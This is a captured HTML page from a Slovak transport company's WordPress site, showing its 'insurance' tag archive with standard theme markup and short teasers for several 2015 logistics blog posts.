

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kapycar.sk/tag/insurance/
body_size: 10908
content:
<!DOCTYPE html>
<html lang="sk-SK" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kapycar.sk/xmlrpc.php">
	<title>insurance &#8211; Kapycar &#8211; Medzinárodná doprava</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Kapycar - Medzinárodná doprava &raquo;" href="https://kapycar.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Kapycar - Medzinárodná doprava &raquo;" href="https://kapycar.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KRSS kanál tagu Kapycar - Medzinárodná doprava &raquo; insurance" href="https://kapycar.sk/tag/insurance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kapycar.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kapycar.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kapycar.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://kapycar.sk/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://kapycar.sk/wp-content/themes/Kapycar/assets/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-stm-css' href='https://kapycar.sk/wp-content/uploads/stm_fonts/stm/stm.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-style-css' href='https://kapycar.sk/wp-content/themes/Kapycar/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-font-awesome-css' href='https://kapycar.sk/wp-content/themes/Kapycar/assets/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-select2.min.css-css' href='https://kapycar.sk/wp-content/themes/Kapycar/assets/css/select2.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='transcargo-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CTitillium+Web%3A400%2C200%2C200italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kapycar.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
#header{ } @media only screen and (max-width: 667px) { .top_nav_wr .top_nav #menu_toggle { position: absolute; right: 30px; top: 18px; margin: 0; cursor: pointer; width: 40px; height: 32px; display: block; background: white; } .top_nav_wr .top_nav .top_mobile_menu_wr ul.top_mobile_menu li a { display: block; padding: 16px 20px 17px; color: #FFF; text-decoration: none !important; } .video-js.vjs-fluid, .video-js.vjs-16-9, .video-js.vjs-4-3 { width: 100%; max-width: 100%; height: 290px; background: white; } }
</style>
<script type="text/javascript" src="https://kapycar.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kapycar.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kapycar.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kapycar.sk/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kapycar.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.13 - http://wphowto.net/videojs-html5-player-for-wordpress-757 --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kapycar.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://kapycar.sk/wp-content/uploads/2017/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kapycar.sk/wp-content/uploads/2017/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kapycar.sk/wp-content/uploads/2017/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kapycar.sk/wp-content/uploads/2017/02/cropped-favicon-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:140px;}.top_nav_wr .top_nav .logo a img{height:60px;}#footer .widgets_row .footer_logo a img{width:150px;}#footer .widgets_row .footer_logo a img{height:70px;}</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-insurance tag-14 wp-theme-Kapycar header_style_2 sticky_header wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="main">
	<div id="wrapper">
	<header id="header">
					<div class="top_bar">
				<div class="container"><div style="margin-top:20px; margin-bottom:-37px;"><div class="gtranslate_wrapper" id="gt-wrapper-62924453"></div></div>
										<div class="top_bar_info_wr">
																											<ul class="top_bar_info" id="top_bar_info_1" style="display: block;">
																			<li>
											<i class="stm-iphone"></i>
											<span>Telefón: +421 948 909 384</span>
										</li>
																												<li>
											<a href="mailto:&#115;pe&#100;&#105;c&#105;&#97;&#64;&#107;ap&#121;c&#97;&#114;.sk">
												<i class="stm-email"></i>
												<span>&#115;p&#101;di&#99;&#105;&#97;&#64;ka&#112;&#121;&#99;&#97;&#114;.s&#107;</span>
											</a>
										</li>
																												<li>
											<i class="stm-clock"></i>
											<span>Pon — Pia: Nonstop</span>
										</li>
																	</ul>
																		</div>
				</div>
			</div>
				<div class="top_nav_wr">
			<div class="top_nav_affix">
				<div class="container">
					<div class="top_nav">
						<div id="menu_toggle">
							<button></button>
						</div>
						<div class="media">
							<div class="media-left media-middle">
								<div class="logo">
									<a href="https://kapycar.sk/"><img src="https://kapycar.sk/wp-content/uploads/2017/01/kapycar_3D-tmavsie_biele-1.png" alt="Kapycar - Medzinárodná doprava" /></a>								</div>
								<div class="mobile_logo">
									<a href="https://kapycar.sk/"><img src="https://kapycar.sk/wp-content/uploads/2017/01/kapycar_3D-tmavsie_biele-1.png" alt="Kapycar - Medzinárodná doprava" /></a>								</div>
							</div><style>.skype {
    margin-left: 100px;
}</style>
							<div class="media-body media-middle">
								<div class="top_nav_menu_wr"> 
									<ul id="menu-primary-menu" class="top_nav_menu"><li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1369"><a href="https://kapycar.sk/">Domov</a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://kapycar.sk/o-nas/">O nás</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://kapycar.sk/sluzby/">Služby</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://kapycar.sk/kontakt/">Kontakt</a></li>
</ul><br /><br /><a class="skype" href="skype:kapycar.trebisov?call"><img src="https://kapycar.sk/wp-content/uploads/2017/01/callbutton.png"></a>
								</div>
							</div>
													</div>
						<div class="top_mobile_menu_wr">
							<ul id="menu-primary-menu-1" class="top_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1369"><a href="https://kapycar.sk/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://kapycar.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://kapycar.sk/sluzby/">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://kapycar.sk/kontakt/">Kontakt</a></li>
</ul>													</div>
					</div>
				</div>
			</div>
		</div>
		
	<div class="page_title">
		<div class="container">
			<h1>insurance</h1>
		</div>
	</div>
	</header>
	<div id="content">
			<div class="breadcrumbs">
				<div class="container">
					<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Kapycar - Medzinárodná doprava." href="https://kapycar.sk" class="home" ><span property="name">Kapycar - Medzinárodná doprava</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">insurance</span><meta property="url" content="https://kapycar.sk/tag/insurance/"><meta property="position" content="2"></span>				</div>
			</div>
			<div class="container">
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">						<div class="blog_list with_sidebar">
				<article id="post-779" class="post-779 post type-post status-publish format-standard has-post-thumbnail hentry category-contract-logistics category-nezaradene category-news tag-cargo tag-insurance tag-logistics tag-supply tag-transport tag-transportation">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/26/face-the-challenges-of-increasing-chain-complexity/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" fetchpriority="high" />				</a>
				<div class="date">
					<div class="day">26</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/26/face-the-challenges-of-increasing-chain-complexity/">Face the challenges of chain complexity</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/contract-logistics/">Contract Logistics</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>Established in 2005, the group has grown to over 30 people and has completed 900 projects</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-802" class="post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-nezaradene category-ocean-freight category-news tag-cargo tag-insurance tag-logistics tag-supply tag-transport tag-transportation">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/24/we-join-the-environmental-organization-ccwg/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" />				</a>
				<div class="date">
					<div class="day">24</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/24/we-join-the-environmental-organization-ccwg/">We join the environmental organization CCWG</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/ocean-freight/">Ocean Freight</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>Global leaders in marine container transport, create and use practical tools for measuring</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-800" class="post-800 post type-post status-publish format-standard has-post-thumbnail hentry category-air-freight category-nezaradene category-news tag-cargo tag-insurance tag-logistics tag-supply tag-transport tag-transportation">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/23/tianjin-port-came-to-a-halt-after-explosions/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" />				</a>
				<div class="date">
					<div class="day">23</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/23/tianjin-port-came-to-a-halt-after-explosions/">Tianjin Port Came to a Halt after Explosions</a></h5>
							<div class="categories">
					<span>Category:</span>
					<ul class="post_categories"><li><a href="https://kapycar.sk/category/air-freight/">Air Freight</a></li><li><a href="https://kapycar.sk/category/nezaradene/">Nezaradené</a></li><li><a href="https://kapycar.sk/category/news/">Special Offers</a></li></ul>				</div>
						<div class="post_excerpt">
				<p>The explosion at Binhai Ocean Port in Tianjin caused severe damage to many warehouses</p>
			</div>
		</div>
	</div>
</article> <!-- #post-## --><article id="post-776" class="post-776 post type-post status-publish format-standard has-post-thumbnail hentry category-contract-logistics category-nezaradene category-news tag-insurance tag-logistics tag-transport">
	<div class="post_wr">
					<div class="post_thumbnail">
				<a href="https://kapycar.sk/2015/11/21/modeling-optimization-and-simulation-rounds/">
					<img width="600" height="377" src="https://kapycar.sk/wp-content/uploads/2015/11/placeholder-600x377.gif" class="attachment-transcargo_image-600x377-croped size-transcargo_image-600x377-croped wp-post-image" alt="placeholder" decoding="async" loading="lazy" />				</a>
				<div class="date">
					<div class="day">21</div>
					<div class="month">nov</div>
				</div>
			</div>
				<div class="content">
			<h5><a href="https://kapycar.sk/2015/11/21/modeling-optimization-and-simulation-rounds/">Modeling, optimization and simulation rounds</a></h5>
							<div class="categories">
					<span>Category:</span>
